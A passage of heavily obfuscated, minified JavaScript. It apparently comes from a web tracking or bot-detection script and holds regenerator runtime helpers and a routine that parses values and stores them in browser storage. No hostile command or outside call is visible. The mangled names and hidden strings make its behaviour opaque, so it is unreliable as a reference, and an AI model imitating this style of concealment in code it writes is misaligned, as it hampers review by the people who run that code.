S0()[UB(vH)],'undefined')?S0()[UB(Pf)](rf,Vk,mX,sN):S0()[UB(nO)].call(null,lt,C4,cb(cb(qz)),f4Q),IVQ[EO()[mU(TN)](Pd,tg,Qb,TD)]||IVQ[Ag()[M4(J3)](Cg,rs,IN)])),rg.pop(),P8Q;};MLQ[vX()[sr(Z6)](bf,hH,nO)]=function(dRQ){rg.push(tAQ);TI[Cq()[vv(qz)](vH,MM,Rd,JO,LJQ)][EO()[mU(n0)].call(null,tQQ,wN,sT,rFQ)]?TI[Cq()[vv(qz)](vH,MM,IN,KH,LJQ)][EO()[mU(n0)].call(null,tQQ,Ap,sT,rFQ)](dRQ,KHQ):(dRQ[qb(typeof rB()[XV(K4)],x4([],[][[]]))?rB()[XV(sT)](fkQ,g3,Ap,l0,C4):rB()[XV(Qb)](Os,RxQ,fV,FZ,dMQ)]=KHQ,MCQ(dRQ,ZfQ,S0()[UB(Pf)](rf,b4,cb(cb({})),Nf)));dRQ[dh()[Dz(Rd)](lg,K6,cb({}),jg)]=TI[qb(typeof Cq()[vv(Rd)],'undefined')?Cq()[vv(qz)].apply(null,[vH,MM,tf,n0,LJQ]):Cq()[vv(U4)](g8,Jv,PZ,XH,Kt)][dh()[Dz(Qb)](tg,vUQ,O0,M3)](WfQ);var CRQ;return rg.pop(),CRQ=dRQ,CRQ;};MLQ[vX()[sr(wN)].apply(null,[hN,F6,Id])]=function(fxQ){return hlQ.apply(this,[RW,arguments]);};jsQ(nCQ[dh()[Dz(Rd)](q0,Y6,XN,jg)]);MCQ(nCQ[qb(typeof dh()[Dz(U4)],x4('',[][[]]))?dh()[Dz(Rd)](RX,Y6,bq,jg):dh()[Dz(U4)].call(null,Y3,q0,cb(cb(nO)),mvQ)],EpQ,function(){return hlQ.apply(this,[qW,arguments]);});MLQ[dh()[Dz(XN)].apply(null,[bs,BX,cb(nO),R6])]=nCQ;MLQ[Cq()[vv(K4)](bH,l2Q,cb({}),tb,RR)]=function(StQ,vTQ,YTQ,QMQ,QTQ){rg.push(FbQ);bN(hxQ(qz),QTQ)&&(QTQ=TI[lb()[I6(PM)](ct,bs,fcQ,cb(qz))]);var SvQ=new nCQ(MbQ(StQ,vTQ,YTQ,QMQ),QTQ);var JkQ;return JkQ=MLQ[dh()[Dz(bs)].call(null,tf,d8,cb(cb(qz)),BM)](vTQ)?SvQ:SvQ[qb(typeof bh()[YO(p0)],x4('',[][[]]))?bh()[YO(Pf)].call(null,sWQ,IsQ,cH):bh()[YO(n0)](p4,n7Q,K4)]()[bh()[YO(Z6)](VH,OnQ,tb)](function(gvQ){var I1Q;rg.push(J5);return I1Q=gvQ[dh()[Dz(lg)].call(null,IP,O4,Vk,j4)]?gvQ[EO()[mU(z6)](pm,O0,bH,AT)]:SvQ[bh()[YO(Pf)](sWQ,hM,vH)](),rg.pop(),I1Q;}),rg.pop(),JkQ;};jsQ(WfQ);MCQ(WfQ,ZfQ,EO()[mU(J3)].apply(null,[Tf,hN,g3,QOQ]));MCQ(WfQ,n8Q,function(){return hlQ.apply(this,[x7,arguments]);});MCQ(WfQ,Ag()[M4(PZ)](Pz,TO,tg),function(){return hlQ.apply(this,[pn,arguments]);});MLQ[Ag()[M4(WO)](xd,K1,cb({}))]=function(YJQ){return hlQ.apply(this,[XW,arguments]);};MLQ[S0()[UB(Z6)].apply(null,[pnQ,J3,IZ,Uh])]=MzQ;dCQ[dh()[Dz(Rd)](w4,Y6,YV,jg)]=WN(F,[vX()[sr(qz)](XN,X4,mYQ),dCQ,dh()[Dz(jM)].call(null,hZ,l2,Qr,hp),function BpQ(DkQ){rg.push(dv);if(this[qb(typeof dh()[Dz(fV)],x4([],[][[]]))?dh()[Dz(s3)].call(null,ZB,Bd,J3,AR):dh()[Dz(U4)](rX,WWQ,wN,lq)]=qz,this[bh()[YO(Pf)].apply(null,[sWQ,fv,sT])]=qz,this[Ag()[M4(Lb)].apply(null,[jV,Zp,cb(cb({}))])]=this[bh()[YO(rf)](NV,bv,b4)]=Y9Q,this[dh()[Dz(lg)].call(null,RM,D7,ZB,j4)]=cb(nO),this[qb(typeof bh()[YO(Ap)],x4([],[][[]]))?bh()[YO(wN)].call(null,GS,p6,cb({})):bh()[YO(n0)](O1,DL,cb(nO))]=null,this[S0()[UB(Vr)](cg,mX,cb(cb(qz)),T4)]=bh()[YO(Pf)].apply(null,[sWQ,fv,rs]),this[Ag()[M4(PM)](H7Q,Cm,zN)]=Y9Q,this[lb()[I6(IP)].call(null,O0,U4,HvQ,Bh)][dh()[Dz(Qh)].apply(null,[Rd,Vz,tb,hZ])](q6Q),cb(DkQ))for(var xvQ in this)bN(Ag()[M4(Qb)](l3,Bh,qz),xvQ[qb(typeof Ag()[M4(Qb)],x4('',[][[]]))?Ag()[M4(Rd)](BN,jZ,Bh):Ag()[M4(cH)](sGQ,L7Q,l0)](qz))&&x0Q.call(this,xvQ)&&cb(TI[vX()[sr(Pf)](cb(cb({})),X2Q,Uz)](s8(xvQ[Ag()[M4(Ap)].call(null,IG,nO,cb(cb({})))](nO))))&&(this[xvQ]=Y9Q);rg.pop();},dh()[Dz(bq)](YB,Q6,Zs,Er),function(){return hlQ.apply(this,[N7,arguments]);},S0()[UB(PZ)].call(null,KX,IN,b4,kk),function ISQ(QtQ){rg.push(j7Q);if(this[dh()[Dz(lg)](cb(cb(nO)),IB,Lb,j4)])throw QtQ;var CVQ=this;function RDQ(rfQ,wmQ){rg.push(Y3);lmQ[vX()[sr(rN)](qz,BEQ,D6)]=dh()[Dz(fV)](zB,w7Q,cb(cb([])),Zq);lmQ[bN(typeof Ag()[M4(ZB)],x4([],[][[]]))?Ag()[M4(cH)].call(null,fcQ,wCQ,PX):Ag()[M4(PM)](Sq,Cm,w4)]=QtQ;CVQ[bN(typeof bh()[YO(Ap)],x4('',[][[]]))?bh()[YO(n0)](MN,QXQ,Jf):bh()[YO(Pf)](sWQ,Iv,l0)]=rfQ;wmQ&&(CVQ[S0()[UB(Vr)](cg,Zs,Bh,Ex)]=qb(typeof bh()[YO(wN)],x4('',[][[]]))?bh()[YO(Pf)].apply(null,[sWQ,Iv,RM]):bh()[YO(n0)](Ch,hJQ,cb(cb(qz))),CVQ[Ag()[M4(PM)].apply(null,[Sq,Cm,bf])]=Y9Q);var ItQ;return rg.pop(),ItQ=cb(cb(wmQ)),ItQ;}for(var D8Q=Pb(this[lb()[I6(IP)](O0,Rd,X3,cb(cb(qz)))][bN(typeof S0()[UB(rN)],x4([],[][[]]))?S0()[UB(nO)](QjQ,O0,TN,IAQ):S0()[UB(qz)](O0,vN,Sg,Td)],nO);It(D8Q,qz);--D8Q){var p9Q=this[bN(typeof lb()[I6(lg)],'undefined')?lb()[I6(YB)](vq,R6,Bq,J3):lb()[I6(IP)].apply(null,[O0,tb,X3,xZ])][D8Q],lmQ=p9Q[bh()[YO(lg)].call(null,Rd,G,ON)];if(bN(qb(typeof S0()[UB(Vr)],x4([],[][[]]))?S0()[UB(WO)].call(null,j4,cb(cb(qz)),hZ,Vg):S0()[UB(nO)].call(null,CYQ,YB,Vr,tIQ),p9Q[Ag()[M4(Vr)](GV,Od,cb(qz))])){var csQ;return csQ=RDQ(S0()[UB(wN)].apply(null,[RM,zN,cb([]),CC])),rg.pop(),csQ;}if(RS(p9Q[bN(typeof Ag()[M4(U4)],'undefined')?Ag()[M4(cH)].apply(null,[TxQ,YvQ,K4]):Ag()[M4(Vr)](GV,Od,FX)],this[dh()[Dz(s3)](ON,dZ,bs,AR)])){var BmQ=x0Q.call(p9Q,bh()[YO(fV)].apply(null,[Zp,X4Q,XH])),NDQ=x0Q.call(p9Q,bh()[YO(Qh)](nz,lO,bq));if(BmQ&&NDQ){if(QL(this[dh()[Dz(s3)].call(null,cb(cb(qz)),dZ,Rd,AR)],p9Q[bh()[YO(fV)].apply(null,[Zp,X4Q,hZ])])){var T8Q;return T8Q=RDQ(p9Q[bh()[YO(fV)](Zp,X4Q,YV)],cb(qz)),rg.pop(),T8Q;}if(QL(this[dh()[Dz(s3)].call(null,PZ,dZ,s3,AR)],p9Q[bh()[YO(Qh)].call(null,nz,lO,cb(cb({})))])){var xVQ;return xVQ=RDQ(p9Q[bh()[YO(Qh)](nz,lO,bs)]),rg.pop(),xVQ;}}else if(BmQ){if(QL(this[qb(typeof dh()[Dz(g3)],x4([],[][[]]))?dh()[Dz(s3)].apply(null,[mX,dZ,R6,AR]):dh()[Dz(U4)].apply(null,[bH,wD,PX,DP])],p9Q[bh()[YO(fV)](Zp,X4Q,XN)])){var DmQ;return DmQ=RDQ(p9Q[bh()[YO(fV)](Zp,X4Q,J3)],cb(qz)),rg.pop(),DmQ;}}else{if(cb(NDQ))throw new (TI[dh()[Dz(TN)].call(null,Vk,S4,rN,nz)])(dh()[Dz(tf)](rs,G4,Id,mIQ));if(QL(this[dh()[Dz(s3)](rN,dZ,ZB,AR)],p9Q[bh()[YO(Qh)](nz,lO,b4)])){var hRQ;return hRQ=RDQ(p9Q[bh()[YO(Qh)](nz,lO,cb(cb([])))]),rg.pop(),hRQ;}}}}rg.pop();},bN(typeof Ag()[M4(b4)],x4([],[][[]]))?Ag()[M4(cH)](DIQ,QjQ,K4):Ag()[M4(b4)](AZ,FO,Id),function hpQ(TVQ,YSQ){rg.push(sb);for(var zvQ=Pb(this[bN(typeof lb()[I6(rN)],x4('',[][[]]))?lb()[I6(YB)](zH,cg,bf,mX):lb()[I6(IP)](O0,cb(cb(qz)),Em,bH)][S0()[UB(qz)](O0,K4,p0,NH)],nO);It(zvQ,qz);--zvQ){var C9Q=this[bN(typeof lb()[I6(lg)],x4([],[][[]]))?lb()[I6(YB)](mjQ,w4,mjQ,cb(nO)):lb()[I6(IP)].apply(null,[O0,nO,Em,cb(cb(nO))])][zvQ];if(RS(C9Q[Ag()[M4(Vr)](rZ,Od,Bh)],this[dh()[Dz(s3)](cb(cb(qz)),CB,cb(cb(qz)),AR)])&&x0Q.call(C9Q,bh()[YO(Qh)].call(null,nz,L0,cb(cb({}))))&&QL(this[bN(typeof dh()[Dz(z6)],x4([],[][[]]))?dh()[Dz(U4)](PZ,FbQ,hq,tYQ):dh()[Dz(s3)](cb(cb(nO)),CB,mX,AR)],C9Q[bh()[YO(Qh)].apply(null,[nz,L0,K4])])){var ZMQ=C9Q;break;}}ZMQ&&(bN(S0()[UB(rf)].apply(null,[K4,rf,FX,nZ]),TVQ)||bN(rB()[XV(TN)].apply(null,[U7Q,K4,s3,TN,qUQ]),TVQ))&&RS(ZMQ[Ag()[M4(Vr)].call(null,rZ,Od,cb({}))],YSQ)&&RS(YSQ,ZMQ[bh()[YO(Qh)](nz,L0,KH)])&&(ZMQ=null);var zmQ=ZMQ?ZMQ[bh()[YO(lg)](Rd,E0,O0)]:{};zmQ[vX()[sr(rN)](MN,gn,D6)]=TVQ;zmQ[qb(typeof Ag()[M4(z6)],x4('',[][[]]))?Ag()[M4(PM)].call(null,Uv,Cm,bs):Ag()[M4(cH)].apply(null,[RL,OK,b4])]=YSQ;var RSQ;return RSQ=ZMQ?(this[S0()[UB(Vr)](cg,cH,Vr,U3)]=bh()[YO(Pf)].call(null,sWQ,frQ,VH),this[bh()[YO(Pf)].apply(null,[sWQ,frQ,Qr])]=ZMQ[bh()[YO(Qh)].apply(null,[nz,L0,j4])],VSQ):this[dh()[Dz(rX)](w4,Tf,K4,Id)](zmQ),rg.pop(),RSQ;},bN(typeof dh()[Dz(PM)],x4([],[][[]]))?dh()[Dz(U4)](b4,PP,l0,MN):dh()[Dz(rX)].call(null,K4,EhQ,mX,Id),function mVQ(AmQ,hqQ){rg.push(sm);if(bN(dh()[Dz(fV)].call(null,ON,BX,cb(cb({})),Zq),AmQ[vX()[sr(rN)](VH,md,D6)]))throw AmQ[Ag()[M4(PM)](Ut,Cm,cb([]))];bN(S0()[UB(rf)].apply(null,[K4,ON,p0,SV]),AmQ[vX()[sr(rN)](Od,md,D6)])||bN(rB()[XV(TN)].call(null,lsQ,K4,Z6,Zs,qUQ),AmQ[vX()[sr(rN)].call(null,Jf,md,D6)])?this[bN(typeof bh()[YO(Lb)],x4('',[][[]]))?bh()[YO(n0)].apply(null,[lsQ,Ff,X9]):bh()[YO(Pf)].apply(null,[sWQ,j7Q,fV])]=AmQ[Ag()[M4(PM)](Ut,Cm,Uz)]:bN(vX()[sr(Vr)](rf,wh,FX),AmQ[vX()[sr(rN)](n0,md,D6)])?(this[bh()[YO(bs)].call(null,rp,Dd,O0)]=this[Ag()[M4(PM)](Ut,Cm,b4)]=AmQ[Ag()[M4(PM)].call(null,Ut,Cm,FZ)],this[S0()[UB(Vr)](cg,XH,vg,H0)]=vX()[sr(Vr)](X9,wh,FX),this[bh()[YO(Pf)](sWQ,j7Q,cb({}))]=S0()[UB(wN)](RM,cb({}),Rd,bg)):bN(bh()[YO(Ap)](FO,WlQ,jM),AmQ[vX()[sr(rN)].apply(null,[ZB,md,D6])])&&hqQ&&(this[bh()[YO(Pf)].call(null,sWQ,j7Q,wX)]=hqQ);var D9Q;return rg.pop(),D9Q=VSQ,D9Q;},qb(typeof dh()[Dz(z6)],x4([],[][[]]))?dh()[Dz(Zs)](ZB,qh,bH,OD):dh()[Dz(U4)](z6,T5,RM,UBQ),function IDQ(hLQ){rg.push(BBQ);for(var FmQ=Pb(this[lb()[I6(IP)].apply(null,[O0,Bh,UL,cb(cb({}))])][qb(typeof S0()[UB(PZ)],x4('',[][[]]))?S0()[UB(qz)].call(null,O0,nz,WO,Pg):S0()[UB(nO)](Az,X9,cb(cb(qz)),v3Q)],nO);It(FmQ,qz);--FmQ){var fvQ=this[lb()[I6(IP)](O0,tf,UL,hN)][FmQ];if(bN(fvQ[bh()[YO(Qh)].call(null,nz,b8,q0)],hLQ)){var SsQ;return this[qb(typeof dh()[Dz(J3)],'undefined')?dh()[Dz(rX)](tg,h0Q,RX,Id):dh()[Dz(U4)](cb(cb([])),NV,hZ,ltQ)](fvQ[bh()[YO(lg)].apply(null,[Rd,Cf,nz])],fvQ[jH()[nV(sT)](cb(cb(qz)),KH,kZQ,K4,xZ)]),q6Q(fvQ),rg.pop(),SsQ=VSQ,SsQ;}}rg.pop();},rB()[XV(n0)].call(null,DvQ,bH,Z6,bf,mX),function GkQ(Q1Q){rg.push(B9);for(var XRQ=Pb(this[bN(typeof lb()[I6(sT)],x4([],[][[]]))?lb()[I6(YB)].apply(null,[UT,FO,v3Q,tg]):lb()[I6(IP)](O0,ct,NK,b4)][S0()[UB(qz)].call(null,O0,tf,D6,T2Q)],Eg[z6]);It(XRQ,qz);--XRQ){var ILQ=this[lb()[I6(IP)](O0,hZ,NK,TN)][XRQ];if(bN(ILQ[Ag()[M4(Vr)].apply(null,[BO,Od,b4])],Q1Q)){var FMQ=ILQ[bN(typeof bh()[YO(YB)],'undefined')?bh()[YO(n0)](ZYQ,vlQ,g3):bh()[YO(lg)](Rd,l3Q,l0)];if(bN(bN(typeof dh()[Dz(Ap)],'undefined')?dh()[Dz(U4)].call(null,n0,Gk,IP,g3):dh()[Dz(fV)].apply(null,[cb(cb([])),JN,rf,Zq]),FMQ[vX()[sr(rN)].call(null,Od,pO,D6)])){var cDQ=FMQ[Ag()[M4(PM)](MgQ,Cm,JO)];q6Q(ILQ);}var rvQ;return rg.pop(),rvQ=cDQ,rvQ;}}throw new (TI[dh()[Dz(TN)](Z6,Cf,PM,nz)])(S0()[UB(fV)](KH,cb({}),cb(cb([])),x6));},vX()[sr(fV)](Z6,IY,dk),function Z9Q(bkQ,DVQ,MRQ){rg.push(mO);this[bh()[YO(wN)](GS,Hb,p0)]=WN(F,[dh()[Dz(wN)].call(null,YV,Vd,Gh,dk),MzQ(bkQ),bN(typeof dh()[Dz(YV)],x4('',[][[]]))?dh()[Dz(U4)].apply(null,[YB,HhQ,ZB,Fp]):dh()[Dz(ct)].apply(null,[cb({}),RV,pB,PZ]),DVQ,EO()[mU(sT)](Z0,Jf,KH,Bh),MRQ]);bN(bh()[YO(Pf)].apply(null,[sWQ,nq,RM]),this[S0()[UB(Vr)](cg,JO,Gh,Nh)])&&(this[Ag()[M4(PM)].call(null,qO,Cm,cg)]=Y9Q);var GmQ;return rg.pop(),GmQ=VSQ,GmQ;}]);var sqQ;return rg.pop(),sqQ=MLQ,sqQ;};var DFQ=function(fDQ){"@babel/helpers - typeof";rg.push(d8);DFQ=mL(bN(typeof dh()[Dz(b4)],x4('',[][[]]))?dh()[Dz(U4)].apply(null,[O0,gR,hN,VM]):dh()[Dz(sT)](M3,Sx,nO,FX),typeof TI[bh()[YO(Od)].apply(null,[PX,Uv,cb({})])])&&mL(qb(typeof rB()[XV(YB)],x4([],[][[]]))?rB()[XV(D6)].apply(null,[EP,vH,bH,Vr,Z7Q]):rB()[XV(Qb)].apply(null,[mBQ,H7Q,tg,cb(qz),GzQ]),typeof TI[bh()[YO(Od)](PX,Uv,cb(cb({})))][dh()[Dz(wN)](wN,dGQ,bf,dk)])?function(NWQ){return hlQ.apply(this,[AJ,arguments]);}:function(qFQ){return hlQ.apply(this,[B,arguments]);};var KkQ;return rg.pop(),KkQ=DFQ(fDQ),KkQ;};var PrQ=function(fqQ){"@babel/helpers - typeof";rg.push(fXQ);PrQ=mL(dh()[Dz(sT)].call(null,rf,q3,Y3,FX),typeof TI[bN(typeof bh()[YO(jM)],x4([],[][[]]))?bh()[YO(n0)](kvQ,RWQ,qz):bh()[YO(Od)].apply(null,[PX,xO,bs])])&&mL(rB()[XV(D6)](zRQ,vH,hN,l0,Z7Q),typeof TI[bh()[YO(Od)](PX,xO,IN)][dh()[Dz(wN)].apply(null,[tg,U7Q,C4,dk])])?function(GJQ){return hlQ.apply(this,[lA,arguments]);}:function(XQQ){return hlQ.apply(this,[O7,arguments]);};var CMQ;return rg.pop(),CMQ=PrQ(fqQ),CMQ;};var IZQ=function(bRQ){rg.push(LBQ);if(bRQ[bh()[YO(j4)].call(null,rs,LO,Vr)]){var FsQ=TI[bh()[YO(JO)].call(null,U4,hQQ,Uz)][Ag()[M4(FO)].call(null,qN,RM,p0)](bRQ[bh()[YO(j4)](rs,LO,l0)]);if(FsQ[qb(typeof dh()[Dz(PX)],'undefined')?dh()[Dz(D6)](s3,J5,n0,O0):dh()[Dz(U4)](Ap,ZBQ,FX,pTQ)](s4Q)&&FsQ[dh()[Dz(D6)].call(null,cb(cb(nO)),J5,cH,O0)](RdQ)&&FsQ[dh()[Dz(D6)].call(null,cb([]),J5,Lr,O0)](JCQ)){var mmQ=FsQ[s4Q][bh()[YO(nz)](Lr,UL,RM)](lb()[I6(XN)](PX,PM,JXQ,D6));var tzQ=FsQ[RdQ][bh()[YO(nz)].apply(null,[Lr,UL,cb({})])](qb(typeof lb()[I6(rN)],'undefined')?lb()[I6(XN)](PX,cH,JXQ,IN):lb()[I6(YB)].call(null,dIQ,cb(cb(nO)),xP,Gh));ZAQ=TI[vX()[sr(K4)](KH,NO,Op)](mmQ[qz],Od);IHQ=TI[vX()[sr(K4)].call(null,Rd,NO,Op)](tzQ[Eg[xZ]],Od);ChQ=TI[vX()[sr(K4)](FZ,NO,Op)](tzQ[nO],Od);cgQ=FsQ[JCQ];if(vh(pn,[])){try{var hvQ=rg.length;var tRQ=cb(jc);TI[bh()[YO(K4)](MN,B4Q,Gh)][bN(typeof EO()[mU(sT)],x4([],[][[]]))?EO()[mU(nO)](Nb,Y3,ZNQ,BAQ):EO()[mU(nz)](lAQ,Rd,YB,MB)][bN(typeof dh()[Dz(K4)],'undefined')?dh()[Dz(U4)](cb(qz),Z7Q,IZ,d7Q):dh()[Dz(vb)].call(null,RX,JZ,FO,tb)](x4(GCQ,s4Q),FsQ[s4Q]);TI[bh()[YO(K4)](MN,B4Q,p0)][EO()[mU(nz)](lAQ,Pf,YB,MB)][dh()[Dz(vb)](RX,JZ,R6,tb)](x4(GCQ,RdQ),FsQ[RdQ]);TI[bh()[YO(K4)].apply(null,[MN,B4Q,hN])][EO()[mU(nz)](lAQ,zB,YB,MB)][dh()[Dz(vb)].call(null,IN,JZ,YB,tb)](x4(GCQ,JCQ),FsQ[JCQ]);}catch(GpQ){rg.splice(Pb(hvQ,nO),Infinity,LBQ);}}}if(FsQ[dh()[Dz(D6)].apply(null,[Ap,J5,Pf,O0])](FBQ)){var OmQ=FsQ[FBQ];if(vh(pn,[])){try{var LMQ=rg.length;var KLQ=cb(jc);TI[bh()[YO(K4)](MN,B4Q,hq)][EO()[mU(nz)].call(null,lAQ,WO,YB,MB)][dh()[Dz(vb)](ct,JZ,jg,tb)](x4(GCQ,FBQ),OmQ);}catch(xSQ){rg.splice(Pb(LMQ,nO),Infinity,LBQ);}}}j0Q(FsQ);}rg.pop();};var gBQ=function(rmQ){"@babel/helpers - typeof";rg.push(UIQ);gBQ=mL(dh()[Dz(sT)].call(null,cb(cb(qz)),xd,vH,FX),typeof TI[bh()[YO(Od)](PX,l2,Lb)])&&mL(rB()[XV(D6)](C7Q,vH,C4,WO,Z7Q),typeof TI[bh()[YO(Od)](PX,l2,RX)][dh()[Dz(wN)](Lb,bTQ,cb(nO),dk)])?function(PzQ){return CTQ.apply(this,[F,arguments]);}:function(VYQ){return hlQ.apply(this,[B7,arguments]);};var kVQ;return rg.pop(),kVQ=gBQ(rmQ),kVQ;};var kTQ=function(qfQ){"@babel/helpers - typeof";rg.push(v4);kTQ=mL(dh()[Dz(sT)](cb(qz),Fh,Qb,FX),typeof TI[bN(typeof bh()[YO(j4)],x4([],[][[]]))?bh()[YO(n0)](fV,AdQ,l0):bh()[YO(Od)].call(null,PX,B4,qz)])&&mL(rB()[XV(D6)](pcQ,vH,qz,cb(cb(qz)),Z7Q),typeof TI[bh()[YO(Od)](PX,B4,cb(nO))][dh()[Dz(wN)].call(null,cb(qz),l4,cb(cb({})),dk)])?function(UvQ){return CTQ.apply(this,[pn,arguments]);}:function(ppQ){return CTQ.apply(this,[A,arguments]);};var EmQ;return rg.pop(),EmQ=kTQ(qfQ),EmQ;};var FZQ=function(){"use strict";var HkQ=function(N9,qp,Gm){return HM.apply(this,[UQ,arguments]);};var vRQ=function(vSQ,HtQ,CvQ,FDQ){rg.push(NFQ);var OsQ=HtQ&&qIQ(HtQ[qb(typeof dh()[Dz(n0)],x4([],[][[]]))?dh()[Dz(Rd)](cb(cb(nO)),HS,Sg,jg):dh()[Dz(U4)](cb(nO),sv,qz,NlQ)],KDQ)?HtQ:KDQ;var kLQ=TI[Cq()[vv(qz)].call(null,vH,MM,hZ,vb,ds)][dh()[Dz(Qb)].apply(null,[K1,Nv,pB,M3])](OsQ[dh()[Dz(Rd)].apply(null,[bs,HS,pB,jg])]);var NVQ=new nmQ(FDQ||[]);zLQ(kLQ,vX()[sr(b4)](xZ,w0,Vk),WN(F,[EO()[mU(z6)](jL,rs,bH,AT),LtQ(vSQ,CvQ,NVQ)]));var hmQ;return rg.pop(),hmQ=kLQ,hmQ;};var KDQ=function(){};var BRQ=function(){};var XSQ=function(){};var ftQ=function(R9Q,LsQ){function pkQ(PMQ,CpQ,rzQ,GDQ){rg.push(FS);var UmQ=CTQ(Zl,[R9Q[PMQ],R9Q,CpQ]);if(qb(qb(typeof dh()[Dz(D6)],x4([],[][[]]))?dh()[Dz(fV)].call(null,nz,TX,cb(cb([])),Zq):dh()[Dz(U4)](Vk,HEQ,p0,XvQ),UmQ[bN(typeof vX()[sr(Zs)],x4('',[][[]]))?vX()[sr(KH)](tg,zRQ,MB):vX()[sr(rN)](nO,Qf,D6)])){var ckQ=UmQ[Ag()[M4(PM)].call(null,VJQ,Cm,rX)],FLQ=ckQ[EO()[mU(z6)].call(null,C7Q,g3,bH,AT)];var WsQ;return WsQ=FLQ&&mL(qb(typeof lb()[I6(J3)],x4([],[][[]]))?lb()[I6(vH)](rN,MN,lM,RM):lb()[I6(YB)](gK,vH,LS,JO),kTQ(FLQ))&&bMQ.call(FLQ,EO()[mU(D6)](BQQ,X9,KH,U4))?LsQ[S0()[UB(b4)].apply(null,[zN,s3,hN,vP])](FLQ[EO()[mU(D6)].call(null,BQQ,bs,KH,U4)])[bh()[YO(Z6)].call(null,VH,gO,Lb)](function(ZTQ){rg.push(PK);pkQ(bh()[YO(Pf)](sWQ,ECQ,O0),ZTQ,rzQ,GDQ);rg.pop();},function(GSQ){rg.push(tTQ);pkQ(dh()[Dz(fV)](rX,HX,K4,Zq),GSQ,rzQ,GDQ);rg.pop();}):LsQ[S0()[UB(b4)].call(null,zN,b4,R6,vP)](FLQ)[bh()[YO(Z6)](VH,gO,wN)](function(TfQ){rg.push(YRQ);ckQ[EO()[mU(z6)](FH,K1,bH,AT)]=TfQ,rzQ(ckQ);rg.pop();},function(JfQ){rg.push(Fs);var n1Q;return n1Q=pkQ(dh()[Dz(fV)](Uz,wU,Qr,Zq),JfQ,rzQ,GDQ),rg.pop(),n1Q;}),rg.pop(),WsQ;}GDQ(UmQ[Ag()[M4(PM)](VJQ,Cm,lg)]);rg.pop();}rg.push(AL);var BfQ;zLQ(this,vX()[sr(b4)](vb,pv,Vk),WN(F,[EO()[mU(z6)](GbQ,wX,bH,AT),function GRQ(wRQ,bzQ){var NSQ=function(){return new LsQ(function(zfQ,DSQ){pkQ(wRQ,bzQ,zfQ,DSQ);});};var JqQ;rg.push(rSQ);return JqQ=BfQ=BfQ?BfQ[bN(typeof bh()[YO(Sg)],x4([],[][[]]))?bh()[YO(n0)](AcQ,Od,q0):bh()[YO(Z6)](VH,Vf,vH)](NSQ,NSQ):NSQ(),rg.pop(),JqQ;}]));rg.pop();};var pMQ=function(GT){return HM.apply(this,[Lj,arguments]);};var mTQ=function(HD){return HM.apply(this,[x7,arguments]);};var nmQ=function(qsQ){rg.push(DT);this[lb()[I6(IP)](O0,cb(nO),Cr,ON)]=[WN(F,[Ag()[M4(Vr)](Cg,Od,wN),S0()[UB(WO)].call(null,j4,K4,cb(cb([])),d4)])],qsQ[dh()[Dz(Qh)].apply(null,[M3,k0,cb(cb(nO)),hZ])](pMQ,this),this[dh()[Dz(jM)].call(null,cb(qz),Jb,cb(qz),hp)](cb(qz));rg.pop();};var ODQ=function(bVQ){rg.push(g1);if(bVQ||bN(vX()[sr(vH)](X9,SO,Lr),bVQ)){var rsQ=bVQ[L9Q];if(rsQ){var KMQ;return rg.pop(),KMQ=rsQ.call(bVQ),KMQ;}if(mL(dh()[Dz(sT)].call(null,Bh,E3Q,Pf,FX),typeof bVQ[bh()[YO(Pf)](sWQ,RWQ,sT)])){var UDQ;return rg.pop(),UDQ=bVQ,UDQ;}if(cb(TI[qb(typeof vX()[sr(X9)],'undefined')?vX()[sr(Pf)](cb(cb(qz)),MgQ,Uz):vX()[sr(KH)](hN,Ws,Ps)](bVQ[bN(typeof S0()[UB(TN)],x4([],[][[]]))?S0()[UB(nO)](vP,XH,PX,GP):S0()[UB(qz)](O0,RX,tb,hM)]))){var MkQ=QR(nO),PTQ=function zTQ(){rg.push(Zp);for(;QL(++MkQ,bVQ[S0()[UB(qz)].apply(null,[O0,Y3,cb(cb({})),UhQ])]);)if(bMQ.call(bVQ,MkQ)){var k9Q;return zTQ[bN(typeof EO()[mU(K4)],x4([],[][[]]))?EO()[mU(nO)](XYQ,PZ,vEQ,mBQ):EO()[mU(z6)].call(null,x5,YV,bH,AT)]=bVQ[MkQ],zTQ[bN(typeof dh()[Dz(IP)],x4([],[][[]]))?dh()[Dz(U4)](Vr,pq,cb([]),mAQ):dh()[Dz(lg)](bH,Sh,XH,j4)]=cb(nO),rg.pop(),k9Q=zTQ,k9Q;}zTQ[EO()[mU(z6)](x5,w4,bH,AT)]=nLQ;zTQ[qb(typeof dh()[Dz(ZB)],x4([],[][[]]))?dh()[Dz(lg)](cb(cb([])),Sh,C4,j4):dh()[Dz(U4)](rX,bGQ,j4,vFQ)]=cb(qz);var SVQ;return rg.pop(),SVQ=zTQ,SVQ;};var V9Q;return V9Q=PTQ[bh()[YO(Pf)](sWQ,RWQ,IN)]=PTQ,rg.pop(),V9Q;}}throw new (TI[S0()[UB(Qb)](FX,bH,FX,Lh)])(x4(kTQ(bVQ),S0()[UB(Ap)](fV,b4,Zs,TZ)));};rg.push(ETQ);FZQ=function skQ(){return wfQ;};var nLQ;var wfQ={};var m8Q=TI[qb(typeof Cq()[vv(Rd)],'undefined')?Cq()[vv(qz)](vH,MM,bH,ZB,fK):Cq()[vv(U4)](zm,dGQ,U4,R6,vlQ)][dh()[Dz(Rd)](cb(cb([])),c6,jg,jg)];var bMQ=m8Q[bN(typeof dh()[Dz(PM)],x4([],[][[]]))?dh()[Dz(U4)](wX,AOQ,n0,AX):dh()[Dz(D6)](hN,nFQ,K1,O0)];var zLQ=TI[Cq()[vv(qz)].call(null,vH,MM,w4,K4,fK)][m1()[m9(qz)](sT,K1,rN,WR,Uz,qpQ)]||function(pSQ,tkQ,pLQ){return CTQ.apply(this,[ql,arguments]);};var lTQ=mL(dh()[Dz(sT)].apply(null,[zB,wr,tg,FX]),typeof TI[bh()[YO(Od)](PX,Dd,PM)])?TI[bh()[YO(Od)].call(null,PX,Dd,cb({}))]:{};var L9Q=lTQ[qb(typeof dh()[Dz(R6)],x4([],[][[]]))?dh()[Dz(wN)](Ap,CD,FO,dk):dh()[Dz(U4)](XN,Kt,Vk,rw)]||m1()[m9(KH)](Od,xZ,PM,K1,Zs,w0Q);var cRQ=lTQ[vX()[sr(Lb)](Zs,cz,IN)]||dh()[Dz(rf)](J3,QN,FX,JlQ);var NsQ=lTQ[Ag()[M4(Od)].apply(null,[PH,z6,fV])]||(qb(typeof EO()[mU(Ap)],'undefined')?EO()[mU(Od)](w0Q,FZ,D6,Y3):EO()[mU(nO)].apply(null,[kYQ,sT,rK,mV]));try{var v8Q=rg.length;var XMQ=cb({});HkQ({},qb(typeof 